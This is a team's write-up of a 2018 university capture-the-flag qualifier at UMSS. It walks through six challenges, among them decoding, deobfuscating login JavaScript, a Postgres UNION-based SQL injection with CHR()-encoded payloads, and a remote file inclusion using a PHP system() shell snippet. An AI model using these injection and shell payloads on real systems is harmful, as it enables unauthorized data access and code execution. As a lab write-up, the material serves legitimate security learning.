This is the second part of the series of CTFs heading to CIDSI 2018. This time the CTF was held at the Universidad Mayor de San Simón (UMSS), a way of qualifying for those who would go to the event (CIDSI) representing our university.
This CTF was organized by the Scientific Society of Students of Systems and Informatics (SCESI -UMSS) with the support of the Headquarters of Careers of Informatics and Systems of the University Mayor of San Simón (UMSS). In addition to @crhystamil made the challenges, thank you very much for such good challenges!
It was hosted on the FBCTF platform , and we participated as a team as Dark Army with Israel , Rafael and my person , achieving 1st place, without further ado, let’s get started!
1.-
problema:
ZmxhZ3tVTVNTX2VkdV9TY2VzaV9DdGZ9Cg==
solution:
Something simple to start with, as we can see, the solution is in Base64
The flag is:
flag{UMSS_edu_Scesi_Ctf}
2.-
Be very observant and find the flag for this challenge.
solution:
Well, in the problem it gives us a login:

var _0x9045=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x70\x61\x73\x73\x77\x6F\x72\x64","\x45\x48\x43","\x4D\x33\x52\x6F\x61\x57\x4D\x30\x62\x46\x39\x6F\x4E\x47\x4E\x72\x4D\x57\x35\x6E","\x46\x4C\x41\x47\x20\x65\x6E\x63\x6F\x6E\x74\x72\x61\x64\x61\x21\x21\x2C\x20\x69\x6E\x67\x72\x65\x73\x61\x20\x65\x6C\x20\x66\x6C\x61\x67\x20\x65\x6E\x20\x65\x6C\x20\x66\x6F\x72\x6D\x61\x74\x6F\x20\x66\x6C\x61\x67\x7B\x2E\x2E\x2E\x2E\x7D","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x69\x6E\x64\x65\x78\x2E\x68\x74\x6D\x6C","\x59\x6F\x75\x20\x68\x61\x76\x65\x20\x6C\x65\x66\x74\x20","\x20\x61\x74\x74\x65\x6D\x70\x74\x3B","\x64\x69\x73\x61\x62\x6C\x65\x64","\x73\x75\x62\x6D\x69\x74"];var attempt=3;function validate(){var _0xd22bx3=document[_0x9045[2]](_0x9045[1])[_0x9045[0]];var _0xd22bx4=document[_0x9045[2]](_0x9045[3])[_0x9045[0]];if(_0xd22bx3== _0x9045[4]&& _0xd22bx4== atob(_0x9045[5])){alert(_0x9045[6]);window[_0x9045[7]]= _0x9045[8];return false}else {attempt--;alert(_0x9045[9]+ attempt+ _0x9045[10]);if(attempt== 0){document[_0x9045[2]](_0x9045[1])[_0x9045[11]]= true;document[_0x9045[2]](_0x9045[3])[_0x9045[11]]= true;document[_0x9045[2]](_0x9045[12])[_0x9045[11]]= true;return false}}}
However it is obfuscated, we can search many sites online to plain it and have it more understandable:
var attempt = 3;
function validate() {
var _0xd22bx3 = document['getElementById']('username')['value'];
var _0xd22bx4 = document['getElementById']('password')['value'];
if (_0xd22bx3 == 'EHC' && _0xd22bx4 == atob('M3RoaWM0bF9oNGNrMW5n')) {
alert('FLAG encontrada!!, ingresa el flag en el formato flag{....}');
window['location'] = 'index.html';
return false
} else {
attempt--;
alert('You have left ' + attempt + ' attempt;');
if (attempt == 0) {
document['getElementById']('username')['disabled'] = true;
document['getElementById']('password')['disabled'] = true;
document['getElementById']('submit')['disabled'] = true;
return false
}
}
}
We can analyze that the username is: EHC, and the password is hidden in Base64(atob
): 3thic4l_h4ck1ng. Then the login tells us that the flag is the password with the format flag {...} :
flag{3thic4l_h4ck1ng}
3.-
file_5e9666c7a0773f3785123f19986b4c5f
they give us a text file, which contains the following
As we can see, it is a hexdump, we can reverse it with xxd:
xxd -r file_5e9666c7a0773f3785123f19986b4c5f > myfile
which gives us an image:

and directly gives us the flag
flag{FL4g_Facil_o_Difici1}
4.-
SQLi
well… he gave us a login with google captcha. I really hated this challenge and also my team, thanks @crhystamil
:) hehehe, but let’s continue. Clearly it was about doing a SQL injection, however we tried with the typical admin:admin which gave us an answer of Buen_Intento_Pero_EsteNo_esEl_Flag, with this we could deduce that it was a valid user but not the one we want.
After several attempts with MySql statements … I tried Postgres with admin as password, to fulfill a valid query of course.
-' UNION ALL SELECT NULL,NULL,current_database(),NULL--
It responds with ctf :D
Now we continue trying to call the existing tables.
-' UNION ALL SELECT NULL,NULL,table_name,NULL FROM information_schema.tables LIMIT 1 OFFSET 0--
response: users
Luckily, the table we want skips on the first try, however, it does not allow us to make requests directly, but rather by encoding it.
users => CHR(117)||CHR(115)||CHR(101)||CHR(114)||CHR(115)
Which would be based on ASCII .
It would look something like this:
-' UNION ALL SELECT NULL,NULL,column_name,NULL FROM information_schema.columns where table_name=CHR(117)||CHR(115)||CHR(101)||CHR(114)||CHR(115) LIMIT 1 OFFSET 0--
In the response we are enumerating increasing the OFFSET. Columns that can be useful to us:id, users,pass, flag. Now, we are only one step away from achieving it,however…
-' UNION ALL SELECT NULL,NULL,flag,NULL FROM ctf.public.users LIMIT 1 OFFSET 29--
The answer was until the 29th attempt, again, thanks @crhystamil .
The flag:
DJC{Buen_Intento_esEl_Flag}
5.-
Beware of running everything
in this case it gives us a host in which it is executing even the images it has, which is obviously a bad practice, it gives us an open door to a RFI . From a remote server we try to locate the flag with a quick shell.
<?php
system(‘ls’);
?>
This shows us the files in the current directory, in which there was a file that when read it gave us the flag just changing the URL for the file that contains it.
-2s3d5f6g7g549fy4nfp734lk37-
The flag:
flag{3hc_gr0up_h4ck1ng_Dragonjar}
6.-
firmware analysis
He give us an image to analyze:open-hacking_151b4da179e4163e7e879da22e0c76e2.bin
Which we can use to extract the files they contain with Binwalk
binwalk -Me open-hacking_151b4da179e4163e7e879da22e0c76e2.bin
So we can parse it and we get the flag:
bandera{43320192606d672bf0db1280026c799902f03bdd}
I think that would be :D However this are not all the problems, we could not complete them :( But and thanks to @crhystamil ! for build this fun CTF :D
the next write up is from CIDSI!
-Hackers are People Too 😜
Series links
- The previous WriteUp(CIDSI Demo WriteUp )
- WriteUp CTF CIDSI18

